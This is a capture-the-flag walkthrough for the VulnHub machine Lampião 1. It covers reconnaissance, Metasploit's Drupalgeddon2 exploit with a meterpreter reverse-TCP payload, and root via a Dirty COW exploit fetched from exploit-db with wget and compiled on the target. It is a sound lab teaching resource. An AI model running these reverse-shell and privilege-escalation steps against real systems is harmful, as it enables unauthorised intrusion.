Lampião 1: CTF walkthrough
In this article, we will learn to solve a Capture the Flag (CTF) challenge which was posted on VulnHub by Tiago Tavares. According to the information given in the description by the author of the challenge, this CTF does not require any advanced exploitation knowledge, and the level is listed as easy in the description of the virtual machine. You can download the VM here and launch it on Virtual Box. The torrent downloadable URL is also available for this VM and is given in the reference section at the end of this article.
For those who are new to CTF challenges and are not aware of the platform, VulnHub is a well-known website for security researchers. It provides users with a method to learn and practice their hacking skills through a series of challenges in a safe and legal environment.

What should you learn next?
Please Note: For all of these machines, I have used Oracle Virtual Box to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and neither I nor this website are responsible if the listed techniques are used against any other targets.
The walkthrough
After downloading and running the machine in Virtual Box, we started by running the netdiscover command to obtain the IP address of the target machine. The command and its output can be seen in the screenshot given below [CLICK IMAGES TO ENLARGE]:
Command Used:
- netdiscover
As shown in the highlighted area in the above screenshot, we have obtained the Virtual Machine IP address, i.e., 192.168.1.24 (the target machine IP address).
We will be using 192.168.1.11 as the attacker IP address.
Please Note: the target and the attacker machine IP address may be different, depending on your network configuration.
As we have the target machine IP, let’s proceed by exploring the ports and services that are available on the target machine. An nmap full port scan is used for this purpose. This is illustrated in the screenshot given below:
Command Used:
- nmap 192.168.1.24 -p- -sV
We have used -p- for full port scan and -sV for identifying the service which is running on the port. So there are three open ports on the target machine; one of them is port 22, which is being used for SSH. It seems that the SSH service is running with an updated version and using a brute-force attack on SSH would not be a good idea. So let’s move to the next port.
Port 80 did not seem to be open when I checked it manually by using the netcut command, but there is another port through which the HTTP service is running. Let’s open this in the browser to see the content of the webpage:

In the above screenshot, we can see that a Web application is running on the HTTP port which has the register and login functionality. So I thought that registration would be a good idea to check the complete application for identifying further vulnerabilities. I tried the registration, but after submitting the details I got an error message which shows that the email server is not working on the application. This can be seen in the following screenshot:
Since the email server is not working, it means we will not receive the username and password for the login. I tried some random username and password combinations, but none of them would work.

After this, I decided to run the dirb utility for identifying further entry points. The output of the dirb utility can be seen in the following screenshot:
Command Used:
dirb http://192.168.1.24:1898/
After the completion of the scan, we received a large output. I analyzed them one by one, but none of them had the information which I was looking for.

However, the directory structure and the web.config file gave me a clue that the CMS application is being used here. So I ran the nikto scan because it is a very good tool to identify the vulnerabilities in the CMS applications. The output of the nikto can be seen in the screenshot given below.
Command Used:
- nikto -host http://192.168.1.24:1898

The nikto scan helped us to identify some default files. After analyzing all the identified files, I found that Drupal 7 was running as a CMS on the target system. It can be seen in the following screenshot:

Since Drupal 7.54 is very outdated version of Drupal which also has a lot of vulnerabilities which can be exploited, the best part was that some of the working exploits are also available in Metasploit for Drupal 7. So let’s launch the Metasploit framework by using the msfconsole command, which can be seen in the following screenshot:
Command Used:
- msfconsole
As you can see, Metasploit Framework has started with some nice graphics. Let’s search the available Drupal exploits for the required version. The search output can be seen in the following screenshot:
Command Used:
- search Drupal
We can see the search command output in the above screenshot, with a list of all the Drupal working exploits. Let’s use the most recent exploit, which was released in March 2018:

In the above screenshot, we can see some commands which are used to configure the exploit. The explanation of the above commands is given below.
Commands:
- use exploit/unix/webapp/drupal_drupalgeddon2 (This command tells Metasploit that we would be using this exploit for exploitation)
- show options (This command will show all the options which are required to run this exploit)

Let’s configure the required fields, which can be seen in the following screenshot:
Command Used:
- set rhost 192.168.1.24 (This command is used to set the target machine IP address)
- set rport 1898 (This command is used to set the target machine port number)
- show options (After configuring both things, this command is used to verify that all the required options are properly configured)
As can be seen in the above screenshot, all the required fields are properly configured in the exploit. Now let’s set up the payload. After the successful exploitation, the payload will come into picture and tell the system what needs to be done.
We will configure the reverse TCP connection of the target system. The configuration of the payload setup can be seen in the following screenshot:
Command Used:
- set payload php/meterpreter/reverse_tcp (This command is used to set the payload. In our case, we are using the reverse_tcp payload, which will send the reverse connection of the target machine)
- set lhost 192.168.1.23 (This command is used to set up the IP address from which the reverse connection will come. As mentioned above, in our case 192.168.1.23 is the attacker IP address)
- set lport 443 (it is used to set the port number on which the attacker will get the reverse connection. In our case, we have set port 443, and so the reverse connection will come on port 443)

As explained above, we have configured the exploit and payload with the required configuration. We can see all the configured fields by using the show option command, which can be seen in the following screenshot:
Command Used:
- show options
Now the exploit is ready to use. Let’s execute it by running the exploit command. It can be seen in the screenshot given below:
Our exploit was successfully executed, and we have received the meterpreter shell of the target machine.
Let’s run some more commands to check whether we have got the root shell or the limited shell. It can be seen in the following screenshot:
Command Used:
- shell (This is used to get the command shell of the target machine)
- id (This command tells the username of the current user)
- python -c 'import pty;pty.spawn("/bin/bash")' (This command is used to take the Python interactive shell so that we can run the commands in interactive mode)
- uname -a (This command will tell us the kernel version of the target machine)
- cat /etc/issue (This command will tell us the operating system version which is running on the target machine)
As can be seen in the above screenshot, we do not have the root access on the target machine. So we run some commands to fetch some useful information about the running operating system version and the kernel version.

After spending some time and a few failed attempts, I got a local exploit which could work in our case. I downloaded the exploit on the target machine by using the wget utility in the tmp directory and compiled it by using the command mentioned in the exploit, which can be seen in the following screenshot:
Command Used:
- wget https://www.exploit-db.com/download/40847.cpp (This is used to download the exploit on the target machine)
- g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil (This is used to compile the exploit)
- ls -l (This is used to see the compiled file in the directory)

As explained above and seen in the screenshot, we have downloaded the exploit in the tmp directory of the target machine and compiled it. So now our exploit is ready to be executed:
We can see in the above screenshot that our exploit is successfully executed on the target machine and tells us that the root password is “dirtyCowFun”.
Then we used the su command, entered the password and gained the root access on the target machine.

Since the challenge was to take the root access and read the flag.txt file, we are almost about to complete the challenge. Let’s go to root directory and read the flag.txt file, which can be seen in the following screenshot.
Flag: 9740616875908d91ddcdaa8aea3af366
We did it!
This completes the challenge. Join us again soon for more CTF walkthroughs!

What should you learn next?
Want to read more? Check out some of our other articles, such as:
Sources
- Race Condition Privilege Escalation, Exploit Database
- Lampião: 1, VulnHub
- Download Lampião, Mega
- Lampião, VulnHub
- Lampião, VulnHub (torrent)


